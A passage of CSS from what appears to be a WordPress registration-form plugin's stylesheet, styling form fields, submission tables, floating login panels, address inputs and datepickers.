border-left: 6px dashed #fff; }
.event-info {
text-align: left;
width: 75%;
padding: 0 40px; }
.event-info .more-link {
text-align: right; }
.event-date {
border-top: none;
margin-top: 0;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
width: 20%; }
.event-date div {
width: 100%; }
.event-date span {
display: block;
margin: 12px 0; }
.event-date .event-day {
font-size: 3.5rem; } }
.noc-grid a.no-thumb .content {
opacity: 1; }
@media only screen and (min-width: 48rem) {
.category .noc-grid .thumb:nth-child(4n+1),
.category .noc-grid .thumb:nth-child(4n+4),
.category .noc-grid .thumb:nth-child(4n+2),
.category .noc-grid .thumb:nth-child(4n+3) {
width: 49%; }
.category .noc-grid h3 {
font-size: 1.3125rem; } }
@media only screen and (min-width: 62.5rem) {
.category .noc-grid .thumb:nth-child(4n+1),
.category .noc-grid .thumb:nth-child(4n+4),
.category .noc-grid .thumb:nth-child(4n+2),
.category .noc-grid .thumb:nth-child(4n+3) {
width: 32.333333333333333333%; } }.rmagic * {
box-sizing: border-box;
}
.rmagic .rmrow li {
list-style: none;
margin: 0 0 5px 0;
}
.rmagic .rmrow li input[type=radio],
.rmagic .rmrow li input[type=checkbox] {
margin-right: 10px;
width:auto;
}
.rmagic .rmrow li input[type=radio] {
-webkit-appearance: radio;
-moz-appearance: radio;
appearance: radio;
}
.rmagic .rmrow li input[type=checkbox] {
-webkit-appearance: checkbox;
-moz-appearance: checkbox;
appearance: checkbox;
} .rmagic .operationsbar {
display: block;
width: 30%;
float: left;
padding: 10px;
}
.rm_spacing {
margin-top: 100px;
clear: both;
width: 100%;
float: left;
}
.rm_divider {
width: 100%;
size: 8px;
height: 1px;
clear: both;
float: left;
}
.rmagic .rmtitle {
display: block;
float: left;
padding: 0px 0px 25px 5px;
width: 100%;
font-size: 24px;
text-transform: uppercase;
}
.rmagic .rmsubtitle {
display: block;
float: left;
padding: 0px 0px 25px 5px;
width: 100%;
font-size: 18px;
text-transform: uppercase;
}
.operationsbar .nav {
display: inline-block;
position: relative;
width: 100%;
}
.operationsbar .nav ul {
font-size: 14px;
list-style: none;
padding: 0px;
margin: 0px;
border-radius: 5px;
border: 1px solid #e5e5e5;
overflow: hidden;
}
.operationsbar .nav ul li,
.operationsbar .nav ul li a {
display: inline-block;
padding: 10px;
color: #000;
text-decoration: none;
transition: 0.2s;
display: block;
background-color: #fbfbfb;
}
.operationsbar .nav ul li.rm-form-toggle {
background: #fdf99f;
color: #e6a719;
}
.operationsbar .nav ul li.rm-form-toggle:hover {
background: #fdf99f;
color: #c38a09;
}
.operationsbar .nav ul li {
border-bottom: 1px solid #e5e5e5;
}
.operationsbar .nav ul li:nth-last-child(1) {
border-bottom: none
}
.operationsbar .nav ul li:hover,
.operationsbar .nav ul li:hover a,
.operationsbar .nav ul li a:hover,
.operationsbar .nav ul li.ui-state-active,
.operationsbar .nav ul li.ui-state-active a {
background-color: #FFF;
cursor: pointer;
}
.rmagic ul li.rm-form-toggle {
display: inline-block;
padding: 20px;
margin-right: 0px;
display: block;
}
.rmagic li.rm-form-toggle select {
background-color: rgb(253, 253, 253);
border: 1px solid rgb(240, 240, 240);
color: rgb(150, 150, 150);
margin-left: 10px;
} .rmagic .map {
height: 300px;
width: 100%;
}
.rmagic .rm-map-controls {
margin-top: 10px;
border: 1px solid transparent;
border-radius: 2px 0 0 2px;
box-sizing: border-box;
-moz-box-sizing: border-box;
height: 32px;
outline: none;
box-shadow: 0 2px 6px rgba(0, 0, 0, 0.3);
}
.rmagic .rm_map_autocomplete {
background-color: #fff;
font-family: Roboto;
font-size: 15px;
font-weight: 300;
margin-left: 12px;
padding: 0 11px 0 13px;
text-overflow: ellipsis;
width: 200px;
}
.rmagic .rm_map_autocomplete:focus {
border-color: #4d90fe;
}
.pac-container {
font-family: Roboto;
}
#type-selector {
color: #fff;
background-color: #4d90fe;
padding: 5px 11px 0px 11px;
}
#type-selector label {
font-family: Roboto;
font-size: 13px;
font-weight: 300;
}  @media screen and (max-width: 700px) {
.rmagic table {
display: block;
overflow: auto;
}
} .rmagic-table {
display: block;
width: 70%;
float: left;
padding: 10px;
}
.rmagic tr:nth-child(odd) {
background-color: rgb(250, 250, 250);
}
.rmagic table.rm-table,
.rmagic table.rm-table td,
.rmagic table.rm-table th {
text-align: center;
}
.rmagic table.rm-table {
border-collapse: collapse;
font-size: 14px;
width: 100%;
}
.rmagic table.rm-table th {
text-transform: uppercase;
font-weight: normal;
padding: 8px;
background-color: rgb(240, 240, 240);
}
td {
padding: 8px;
border-bottom: 1px dotted silver;
}
tr {
transition: 0.3s;
}
.rmagic th.table-header {
font-size: 12px;
text-transform: uppercase;
background-color: rgb(253, 253, 253);
}
.rm-user-details-card .rm-user-image {
border-bottom: 2px solid #e5e5e5;
padding-bottom: 50px;
margin-bottom: 10px;
} .rmagic .rm-user-details-card.rm-narrow-card .rm-user-card {
height: auto;
overflow: visible;
text-align: center
}
.rmagic .rm-user-details-card.rm-narrow-card .rm-user-card img {
float: none;
}
.rmagic .rm-user-details-card.rm-narrow-card .rm-user-card .rm-user-name-submission {
width: 100%;
text-align: center;
}
.rmagic .rm-user-details-card.rm-narrow-card .rm-user-card .rm-user-name-submission .rm-user-name{
padding-left: 0px;
width: 100%;
text-align: center;
}
.rmagic .rm-user-details-card.rm-narrow-card .rm-user-card .rm-user-name-submission .rm-user-name-subtitle{
padding-left: 0px;
width: 100%;
text-align: center;
} .tooltip {
position: relative;
display: inline-block;
} .tooltip .tooltiptext {
visibility: hidden;
font-family: Arial, sans-serif;
width: 220px;
font-size: 14px;
background-color: azure;
opacity: 1;
color: #5e7071;
text-align: center;
padding: 5px 0;
border-radius: 6px;
position: absolute;
border-left: 1px solid #7adfe3;
border-top: 1px solid #7adfe3;
border-bottom: 3px solid #7adfe3;
border-right: 3px solid #7adfe3;
z-index: 1;
}
.tooltip a {
display: block;
text-align: center;
}
.tooltiptext a::before {
content: "»";
} .tooltip:hover .tooltiptext {
visibility: visible;
} @keyframes textfade {
from {
color: transparent
}
to {
color: #6db5b6
}
}
.rmagic-table {
display: block;
}
.rmagic table.rm-table img {
width: 25px;
height: 25px;
} .rmagic ul.rmpagination {
font-size: 14px;
display: inline-block;
padding: 10px;
;
margin: 0;
float: right;
}
.rmagic ul.rmpagination li {
display: inline;
}
.rmagic ul.rmpagination li a {
color: black;
float: left;
padding: 6px 14px;
text-decoration: none;
background-color: white;
margin-left: 5px;
transition: 0.3s;
cursor: pointer;
box-shadow: none;
}
.rmagic ul.rmpagination li a.active {
background-color: rgb(50, 50, 50);
color: white;
} .rm-user-details-card {
display: block;
float: left;
padding: 20px;
margin: 10px;
font-weight: 200;
padding-top: 0px;
width: 100%;
}
.rm-user-image-container {
width: 100%;
text-align: center;
}
.rm-user-image-container .rm-user-image img {
max-width: 150px;
padding: 5px;
}
.rm-user-fields-container {
width: 100%;
padding: 50px 10px 20px 20px;
}
.rm-user-field-row {
display: block;
width: 100%;
float: left;
padding: 10px;
}
.rm-user-field-label {
display: inline-block;
width: 40%;
float: left;
font-weight: bold;
text-align: left;
}
.rm-user-field-value {
display: inline-block;
width: 60%;
float: left;
text-align: left;
}
.rm-user-field-label {
text-transform: capitalize;
}
.rm-user-name,
.rm-user-image {
font-size: 120%;
width: 100%;
display: block;
float: left;
padding: 5px;
color: #333333;
text-transform: capitalize;
text-align: center;
font-weight: bold;
}
img.rm-user {
max-width: 100%;
height: auto;
background-color: white;
padding: 15px;
border: 1px solid rgb(225, 225, 225);
} .rm-submission-status-row .rm-custom_status-wrap{
width: 100% !important;
}
.rm-submission-status-row .rm-custom_status-wrap .rm-custom-status {
position: relative;
width: auto;
height: 30px;
display: inline-block;
margin: 0px 25px 10px 0px;
font-size: 12px;
color: #fff;
padding: 5px 9px 5px 18px;
line-height: 22px;
}
.rm-submission-status-row .rm-custom_status-wrap .rm-custom-status span:after {
left: 100%;
top: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-left-color: inherit;
border-width: 15px;
margin-top: -15px;
}
.rmagic .rm-submission {
margin-top: 25px;
}
.rm-submission-field-row {
border-bottom: 1px dotted rgb(240, 240, 240);
}
.rmagic .rm-submission,
.rm-submission-field-row {
display: block;
background-color: #fffffe;
float: left;
width: 70%;
padding: 15px;
text-align: left;
}
.rmagic .rm-submission.rm-tab-content {
background-color: transparent;
}
.rmagic.rmNarrow .rm-submission.rm-tab-content  {
width:100%;
}
.rmagic .rm-submission-label,
.rm-submission-value {
display: inline-block;
float: left;
}
.rmagic .rm-submission-label {
font-weight: bold;
width: 40%;
text-transform: uppercase;
font-size: 12px;
}
.rmagic .rm-submission-value {
width: 60%;
}
.rmagic .rm-submission-field-row .rm-submission-attachment {
display: inline-block;
float: left;
padding: 10px;
background-color: rgb(250, 250, 250);
border: 2px dashed rgb(240, 240, 240);
width: 120px;
margin: 0 10px 10px 0;
}
.rmagic .rm-submission-field-row .rm-submission-attachment img {
float: left;
display: block;
width: 100px;
max-height: 100px;
height: auto;
}
.rmagic .rm-submission-attachment-field {
display: block;
float: left;
font-size: 12px;
width: 100px;
text-align: center;
padding: 5px 0 0 0;
text-overflow: ellipsis;
overflow: hidden;
}
.rmagic .rm-submission-note {
border-left: 4px solid red;
padding: 10px;
margin-top: 10px;
display: block;
width: 100%;
float: left;
background: #fffffe;
}
.rmagic .rm-submission-note-text {
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/rm-submission-note.png);
background-repeat: no-repeat;
padding-left: 25px;
display: block;
width: 100%;
float: left;
font-style: italic;
}
.rmagic .rm-submission-note-attribute {
font-size: 10px;
padding: 10px;
text-transform: uppercase;
display: block;
width: 100%;
float: left;
text-align: right;
color: rgb(175, 175, 175);
}
.rm-submission#rm_my_details_tab {
padding-top: 0px !important;
margin-top: 0px;
}
.rmagic .rm-submission-note-attribute a {
padding-right: 10px;
font-size: 14px;
}
.rm_user_exists_alert {
background-color: #f2dede;
border-color: #eed3d7;
color: #b94a48;
padding: 8px 35px 8px 14px;
margin-bottom: 20px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
width: 100%;
}
.rmagic .rmcontent form fieldset {
border: 0px solid #000;
margin: 0px;
padding: 5px;
width: 100%;
background-color: transparent;
}
.rmagic .rmcontent .rm_input_fields_container {
width: 100%;
float: left;
padding-top: 20px;
}
.rm_exp_link_msg {
float: left;
width: 100%;
} @media screen and (max-width: 700px) {
.rmagic .rm-submission-label,
.rmagic .rm-submission-value {
display: block;
width: 100%;
margin-bottom: 10px;
font-size: 120%;
}
.operationsbar .nav ul li,
.operationsbar .nav ul li a {
display: block;
width: 100%;
text-transform: uppercase;
}
}
.rmagic .childfieldsrow {
width: 94%;
display: block;
float: left;
padding: 20px 0 0 0;
border-width: 0px 0px 0px 0px;
border-style: solid;
border-color: #94cdc9;
margin: 0 4% 2% 4%;
background-color: rgb(240, 240, 240);
border-radius: 10px;
}
.rmagic.rm_tabbing_container .rm-submission {
padding: 0px;
margin-top: 0px;
}
.rmagic.rm_tabbing_container ul.ui-tabs-nav li a {
box-shadow: 0 0px 0 0 currentColor;
}
.rm_forgot_pass {
margin-top: 3px;
float: left;
}
.rmagic .rm_expiry_stat_container {
padding: 10px;
width: 100%;
font-size: 150%;
text-align: center;
}
.rmagic .rm_expiry_stat_container .rm-formcard-expired .rm_pb_container {
display: block;
border: 2px solid #FFAE00;
float: left;
height: 20px;
width: 70%;
margin-left: 15%;
margin-bottom: 5px;
}
.rmagic .rm_expiry_stat_container .rm-formcard-expired {
width: 100%;
display: inline-block;
font-size: 15px;
text-transform: uppercase;
}
.rmagic .rm_expiry_stat_container .rm-formcard-expired .rm_pb_container .rm_progress_bar {
display: block;
float: left;
background-color: #FFDD00;
height: 16px;
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FFDD00), color-stop(1, #FFAE00));
background-image: -o-linear-gradient(bottom, #FFDD00 10%, #FFAE00 60%);
background-image: -moz-linear-gradient(bottom, #FFDD00 10%, #FFAE00 60%);
background-image: -webkit-linear-gradient(bottom, #FFDD00 10%, #FFAE00 60%);
background-image: -ms-linear-gradient(bottom, #FFDD00 10%, #FFAE00 60%) \9;
background-image: linear-gradient(to bottom, #FFDD00 10%, #FFAE00 60%);
}
.rmagic.rm_tabbing_container .rmagic-table table.rm-table {
border: 0px;
}
.rmagic.rm_tabbing_container .rmagic-table table.rm-table th,
.rmagic.rm_tabbing_container .rmagic-table table.rm-table td {
border: 0px;
text-align: center;
padding: 10px;
}
.rmagic.rm_tabbing_container .rmagic-table table.rm-table td {
border-bottom: 1px dotted silver;
}
.operationsbar .nav ul li.ui-state-active {
background-color: #FFF;
}
.rmagic.rm_tabbing_container ul.ui-tabs-nav li a {
border-bottom: 0px solid #333;
outline: 0px;
color: #000;
}
.rmagic .rm_expiry_stat_container .rm-formcard-expired .rm_sandclock {
} .rmagic #address input {
}
#address .rm_ad_container .slimField {
float: left;
width: 16%;
margin-right: 5px;
margin-top: 0px
}
#address .rm_ad_container .wideField.rm-alone {
width: 78%;
float: right;
}
#address .rm_ad_container .slimField input {
width: 87%;
float: right;
}
#address .rm_ad_container .wideField input {
width: 100%;
}
#address .rm_ad_container .wideField.rm-semi-field {
width: 62%;
float: right;
}
#address .rm_ad_container .wideField.rm-semi-field-with-label {
width: 48%;
float: right;
}
.rm_ad_container .label {
float: left;
width: 20%;
text-align: right;
color: gray;
color: rgba(0, 0, 0, 0.5);
background-color: transparent;
font-size: 0.8em;
}
.rm_ad_container .label.label-short {
width: 14%;
}
.rm_ad_container {
width: 100%;
float: left;
}
#address {
width: 100%;
float: left;
margin-bottom: 20px;
border-radius: 0 0 5px 5px;
}
.rmagic input.rmgoogleautocompleteapi {
width: 100%;
}
.rmagic .rminput #locationField {
margin-bottom: 12px;
} @media only screen and (max-width:479px) {
.rmagic #address .rm_ad_container .label {
width: 100%;
text-align: left;
}
.rmagic #address .rm_ad_container .slimField {
width: 100%;
margin-bottom: 15px;
}
.rmagic #address .rm_ad_container .slimField input {
width: 100%;
}
.rmagic #address .rm_ad_container .wideField.rm-semi-field {
width: 100%;
}
.rmagic #address .rm_ad_container .wideField.rm-alone {
width: 100%;
}
.rmagic #address .rm_ad_container .wideField.rm-semi-field-with-label {
width: 100%;
}
} .rm_hidden {
display: none;
}
.floating_page .rm_floating_action {
position: fixed;
right: 20px;
bottom: 20px;
width: 70px;
height: 70px;
border-radius: 50%;
text-indent: -99999px;
box-shadow: none;
float: left;
background-color: #008d7d;
}
.floating_page .rm_floating_action span {
background: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/floating-form-icon.png);
background-repeat: no-repeat;
width: 100px;
overflow: hidden;
height: 100px;
float: left;
background-position: 20% 15%;
}
.floating_page .rm_floating_box.rm_hidden {
position: absolute;
bottom: 116px;
max-width: 300px;
right: 26px;
width: 154px;
}
.floating_page .rm_floating_box.rm_hidden ul li {
font-size: 12px;
padding-top: 7px;
padding-bottom: 7px;
list-style: none;
padding-left: 10px;
border-left: 2px solid #fff;
color: #000;
cursor: pointer
}
.floating_page .rm_floating_box.rm_hidden ul li:hover {
background-color: #fafafa;
color: #008d7c;
border-left: 2px solid #008d7c;
}
.floating_page {
position: fixed;
right: 10px;
z-index: 9999;
bottom: 10px;
font-family: 'Roboto', sans-serif;
}
.floating_page .rm_floating_box.rm_hidden ul {
margin: 0px;
padding: 12px 0px 12px 0px;
}
.floating_page .rm_floating_box.rm_hidden {
background: #fff;
border-radius: 10px;
border-bottom-right-radius: 0px;
}
.floating_page .rm_floating_box.rm_hidden:after {
top: 97%;
left: 96%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
}
.floating_page .rm_floating_box.rm_hidden:after {
border-color: rgba(255, 255, 255, 0);
border-top-color: #fff;
border-width: 40px;
margin-left: -34px;
border-right: 0px;
}
.floating_page .rm_floating_screens .rm_floating_screen {
z-index: 9999;
position: fixed;
height: 100%;
width: 368px;
bottom: 0;
right: 0;
}
.floating_page .rm_floating_screens .rm_floating_screen {
}
.floating_page .rm_floating_screens .rm_floating_screen {
background: rgba(255, 255, 255, 0.95);
box-shadow: 0 1px 10px 0 rgba(0, 0, 0, .20);
}
.floating_page .rm_floating_screens .rm_floating_screen .rm_close_screen {
width: 100%;
height: 50px;
background-color: #f0f0f0;
box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .12);
margin-bottom: 20px;
border-bottom: 1px solid #c8c8c8;
}
.floating_page input[type="text"],
.floating_page input[type="email"],
.floating_page input[type="url"],
.floating_page input[type="password"],
.floating_page input[type="search"],
.floating_page textarea {
background-color: #f0f0f0;
}
.floating_page .close-floating-icon {
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/float-close-icon.png);
background-repeat: no-repeat;
float: right;
text-indent: -99999px;
height: 15px;
width: 15px;
margin-right: 10px;
margin-top: 16px;
opacity: .4;
cursor: pointer;
}
.floating_page .close-floating-icon:hover {
opacity: 1;
transition: opacity .2s linear;
}
.floating_page .floating-bottom-buttons {
position: fixed;
bottom: 0px;
width: 100%;
padding: 10px;
background-color: #f0f0f0;
height: 85px;
border-top: 1px solid #c8c8c8;
padding-top: 25px;
}
.floating_page .floating-bottom-buttons .floating-login {
display: inline-block;
color: #fff;
border: none;
background: #ff6c6c;
transition: .1s;
border-radius: 4px;
outline: 0;
font-size: 14px;
cursor: pointer;
font-weight: normal;
padding: 5px 14px 5px 15px;
}
.floating_page .floating-bottom-buttons .cancel-button {
font-family: Roboto, Arial, serif;
display: inline-block;
color: #c8c8c8;
margin-right: 20px;
border-radius: 4px;
transition: .3s;
}
.floating_page .floating-bottom-buttons .cancel-button a {
color: #ff6c6c;
}
.floating_page .rm_floating_content {
padding: 10px;
width: 100%;
float: left;
overflow-y: scroll;
height: 100%;
}
.rm_embedeed_form {
background-color: #fefefe;
float: left;
width: 100%;
font-family: 'Roboto', sans-serif;
}
.rm_embedeed_form .rmagic .rmcontent .rminput input[type="text"],
.rm_embedeed_form .rmagic .rmcontent .rminput input[type="password"],
.rm_embedeed_form .rmagic .rmcontent .rminput input[type="email"],
.rm_embedeed_form .rmagic .rmcontent .rminput input[type=number],
.rm_embedeed_form textarea,
.rm_embedeed_form .rmagic .rmcontent .rminput select {
background-color: #f0f0f0;
}
.rm_embedeed_form {
font-family: 'Roboto', sans-serif;
}
.floating_page .rm_floating_content .rm_user_gravatar {
text-align: Center;
background: rgba(255, 255, 255, 0.95);
}
.floating_page .rm_floating_content .rm_user_gravatar img {
width: 150px;
height: 150px;
border: 10px solid #fff;
border-radius: 50%;
}
.floating_page .rm_floating_content .rm_custom_fields .rm_custom_field {
border-top: 1px solid #f0f0f0;
padding-top: 7px;
padding-bottom: 7px;
font-size: 15px;
width: 100%;
float: left;
color: #7b7b7b;
font-weight: 300;
}
.floating_page .rm_floating_content .rm_custom_fields .rm_custom_field .rm_custom_field_label {
width: 50%;
float: left;
}
.floating_page .rm_floating_content .rm_custom_fields .rm_custom_field .rm_custom_field_value {
width: 50%;
float: left;
}
.floating_page .rm_floating_content #rm_otp_login input {
margin-bottom: 20px;
width: 100%;
height: 40px;
font-size: 16px;
}
.floating_page .floating-bottom-buttons a {
text-decoration: none;
}
.floating_page .close-floating-page-title {
width: 88%;
text-align: center;
float: left;
font-size: 18px;
color: #646464;
padding-top: 8px;
}
.nspLinks .nspLinkScroll1 div ul {
padding: 0 !important;
list-style-type: none !important;
padding-top: 11px !important;
margin-left: 0px !important;
padding-left: 0px !important;
}
.rm-table.rm-floating-submissions .rm-floating-submission {
background-color: #fff;
border: 1px solid #e1e1e1;
max-width: 292px;
width: 100%;
margin: 0px 5%;
margin-bottom: 20px;
border-radius: 8px;
float: left;
}
.floating_page .rm-floating-submission-form-name {
background-color: #fafafa;
text-align: center;
font-size: 14px;
font-weight: 400;
color: #646464;
line-height: 36px;
border-top-left-radius: 8px;
border-top-right-radius: 8px;
border-bottom: 1px solid #e1e1e1;
}
.rm-floating-submission-form-date {
float: left;
width: 88%;
font-size: 12px;
color: #969696;
margin-bottom: 20px;
}
.rm-floating-submission-form-download {
float: left;
width: 20px;
}
.rm-floating-submission-form-status {
float: left;
font-size: 12px;
width: 28%;
color: #fff;
text-align: center;
border-radius: 5px;
line-height: 24px;
}
.rm-floating-submission-form-status.pending {
background-color: #ffa500;
}
.rm-floating-submission-form-status.succeeded {
background-color: #24b046;
}
.rm-floating-submission-form-amount {
width: 24px;
height: 24px;
float: left;
color: #c8c8c8;
font-weight: 600;
font-size: 18px;
}
.rm-floating-submission-form-content.rm-payment-from-main {
width: 95%
}
.rm-floating-submission-form-date.rm-payment-from {
width: 70%;
}
.rm-floating-submission-form-status.completed {
background-color: #24b046;
}
.rm-floating-submission-form-icon {
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/rm-floating-date-icon.png);
background-repeat: no-repeat;
width: 24px;
height: 24px;
float: left;
}
.rm-floating-submission-form-date .date span {
float: left;
width: 100%;
font-weight: 700;
color: #646464;
}
.rm-floating-submission-form-date .date {
float: left;
width: 80%;
padding-left: 12px;
}
.rm-floating-submission-form-content {
width: 80%;
margin: 0px auto;
margin-top: 12px;
}
.floating_page .rm_floating_content .rm_custom_fields {
margin-top: 12px
}
.floating_page .rm_f_notifications .rm_f_success {
}
.rm-floating-submission-form-download img:hover {
opacity: 0.5;
cursor: pointer;
}
.floating_page .rm_floating_content .rm_custom_fields .rm_custom_field:nth-child(even) {
background-color: #fbfbfb;
padding-left: 8px;
}
.floating_page .rm_floating_content .rm_custom_fields .rm_custom_field:nth-child(odd) {
background-color: #fff;
padding-left: 8px;
}
.rm-no-default-from-notification {
text-align: center;
}
@-webkit-keyframes floating_screens {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-moz-keyframes floating_screens {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@-o-keyframes floating_screens {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes floating_screens {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.rm_floating_screenshhh {
-webkit-animation: floating_screens 5s infinite; -moz-animation: floating_screens 5s infinite; -o-animation: floating_screens 5s infinite; animation: floating_screens 5s infinite; } select#id_rm_fac_day,
select#id_rm_fac_month,
input#id_rm_fac_year {
width: 20%;
-webkit-appearance: none;
-moz-appearance: none;
border: 1px solid #e1e1e1;
background-color: #fafafa;
padding: 8px;
margin-right: 1%;
color: #646464;
font-family: inherit;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
}
.rm-fac-dob {
margin: 20px 10%;
display: flex;
align-items: center;
justify-content: center;
}
form#rm-fac {
text-align: center;
margin: auto;
}
.rmagic #rm-fac .rm-fac-dob select,
.rmagic #rm-fac .rm-fac-dob input{
width: 20%;
border: 1px solid #e1e1e1;
background-color: #fafafa;
padding: 8px;
margin: 0% 1%;
color: #646464;
font-family: inherit;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
} i.rm_front_field_icon {
vertical-align: middle;
margin-right: 10px;
}
.rm_theme_matchmytheme i.rm_front_field_icon{
margin-bottom: 4px;
} .rmagic .rmnote {
z-index: 9999999;
display: none;
position: absolute !important;
padding: 10px;
border-radius: 3px;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
font-size: 1em;
color: initial;
font-weight: normal;
color: #fff;
top: 12px;
line-height: 22px;
box-shadow: 2px 2px 2px 0px rgba(150, 150, 150, 0.4);
}
.rmnote .rmprenote {
width: 0;
height: 0;
border-left: 12px solid transparent;
border-right: 12px solid transparent;
border-bottom: 12px solid rgb(255, 202, 119);
position: absolute;
top: -10px;
left: 20px;
}
.rmagic .rmrow {
position: relative !important;
}
.rmcontent form.rmagic-form fieldset.rmfieldset legend {
width: 100%;
margin: 20px 0;
font-size: 1.2em;
}
.rm-floating-page .rm-floating-page-content .rmagic {
float: none;
width: 97%;
margin: 0px auto;
}
.rmagic.rm_theme_matchmytheme.rm_layout_label_left .rmrow .rm-link-field {
text-align: center;
}
.rmagic #rm_reset_pass_form .buttonarea {
width: 100%;
float: left;
margin-top: 20px;
}
#rm_my_pay_tab .rm-table th {
padding: 10px 0px;
}
#rm_edit_sub_link {
clear: both;
}
pre.rm-pre-wrapper-for-script-tags {
display: none !important;
} .rmagic .rm_optin_text .rmrow,
.rmagic .rm_optin_text .rminput,
.rmagic .rm_optin_text .rmradio {
width: 100%;
} .rmagic .rmrow.rm_captcha_fieldrow,
.rmagic .rmrow.rm_captcha_fieldrow * {
width: 100%;
}
.rmagic .rmrow.rm_captcha_fieldrow .g-recaptcha > div {
margin: 0px auto
} .rmagic .rm-thirdp-login-button-wrap {
margin-top: 10px;
text-align: center;
}
.rmagic .rm-thirdp-login-button-wrap {
text-align: center;
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: center;
max-width: 600px;
margin: 0px auto;
}
.rmagic .rm-thirdp-login-button-wrap .rm-facebook-login .rm-third-party-login-btn {
background-color: #3b5998;
}
.rmagic .rm-thirdp-login-button-wrap .rm-third-party-login-btn {
margin: 5px;
} .rmagic .rmagic-form .rm_terms_checkbox input[type="checkbox"] {
margin-right: 6px;
}
#ui-datepicker-div.ui-datepicker select.ui-datepicker-month,
#ui-datepicker-div.ui-datepicker select.ui-datepicker-year {
float: left;
margin-right: 3px;
background-image: none;
border: 0px;
height: auto;
padding: 0px;
}
.rmagic .rmradio {
padding: 0px;
}
.rmagic .rmmap_container input.rm-map-controls {
width: auto !important;
}
.rmagic.rm_theme_classic form.rmagic-form {
background-color: transparent !important;
}
.rmagic .rmrow .rminput ul li::before {
display: none;
}
.rmagic .rminput .rmradio {
margin: 0px;
display: inline-block;
}
.rmagic .rminput .rmradio li {
list-style: none;
}
.rmagic .rmrow .rminput .rateit {
width: 100%;
}
.rmagic .rmrow .rminput > div {
width: 100%;
float: left;
}
.rmagic .rmrow .rminput select {
background-color: transparent;
border: 1px solid #e1e1e1;
border: 1px solid rgba(150, 150, 150, 0.4);
min-width: 50%;
width:100%;
font-size: 1em;
min-height: 36px;
line-height: 16px;
}
.rmagic .rmrow .rminput select[multiple=multiple] {
padding: 10px;
min-height: 100px;
overflow: auto;
}
.rmagic .rmrow .rminput textarea {
resize: vertical !important;
}
.rmagic .rmrow .rminput > div.form-group {
margin: 0px;
}
.rmagic .rmrow .rminput input[type="text"],
.rmagic .rmrow .rminput input[type="password"],
.rmagic .rmrow .rminput input[type="email"],
.rmagic .rmrow .rminput input[type="url"],
.rmagic .rmrow .rminput input[type="number"],
.rmagic .rmrow .rminput textarea {
width: 100%;
min-height: 48px;
font-size: 0.8em; max-width: 100%;
height: auto;
}
.rmagic .rm-login-wrapper .rmrow {
width: 100%;
margin-bottom: 15px;
margin-left: 0px;
}
@media screen and (max-width: 900px) {
.rmagic .rmrow .rminput input[type="text"],
.rmagic .rmrow .rminput input[type="password"],
.rmagic .rmrow .rminput input[type="email"],
.rmagic .rmrow .rminput input[type="url"],
.rmagic .rmrow .rminput input[type="number"],
.rmagic .rmrow .rminput textarea,
.rmagic .rmrow .rminput select {
width: 100%;
}
}
@media only screen and (max-width:760px) {
.rmagic .rmnote {
margin-left: 0px;
}
}
@media only screen and (max-width:479px) {
}
.rmagic .rmrow .rminput input[type="number"] {
font-size: 1em;
padding-left: 1em;
}
.rmagic .rmrow .rminput textarea.rm_terms_area,
.rmagic .rmagic-row .rmagic-field .rminput textarea.rm_terms_area{
width: 100%;
padding: 10px;
font-size: 0.8em;
min-height: 100px;
}
.rmagic .rmrow .rminput .appendable_options >input {
display: block;
}
.rmagic .rmrow .rminput .appendable_options .rm_actions {
display: inline-block;
text-align: left;
margin: 5px 20px 10px 0;
cursor: pointer;
}
.rmagic .rmrow .rminput .appendable_options .rm_actions a {
font-size: 80%;
text-transform: uppercase;
} .ui-datepicker.ui-widget.ui-widget-content {
border: none;
box-shadow: 0 0 0 1px rgba(14, 41, 57, .12), 0 2px 5px rgba(14, 41, 57, .44), inset 0 -1px 2px rgba(14, 41, 57, .15);
padding: 10px;
font-family: Roboto, Helvetica, serif;
border-radius: 0;
max-width: 400px;
}
.ui-datepicker.ui-widget.ui-widget-content.rm_jqui_element {
z-index: 99999 !important
}
.ui-datepicker-header.ui-widget-header {
background-image: none;
background-color: #e1e1e1;
border: none;
padding: 10px 0 !important;
border-radius: 0;
}
.ui-widget-content .ui-state-default {
border-color: #fff !important;
background-image: none !important;
text-align: center;
border-radius: 4px;
}
.rm_jqui_element .ui-state-active,
.rm_jqui_element .ui-widget-content .ui-state-active {
background-color: cornflowerblue!important;
color: #fff !important;
}
#ui-datepicker-div .ui-datepicker-calendar th {
font-weight: lighter;
}
#ui-datepicker-div .ui-datepicker-calendar th,
#ui-datepicker-div .ui-datepicker-calendar td {
width: 14.28%;
}
.rm_jqui_element .ui-state-highlight,
.rm_jqui_element .ui-widget-content .ui-state-highlight {
background-color: aliceblue !important;
}
#rm-data-clear-picker {
cursor: pointer;
}
.rmagic .rm-field-hint {
float: left;
width: 100%;
font-size: 12px;
opacity: 0.5;
} .rmagic .rm_total_price {
text-align: center;
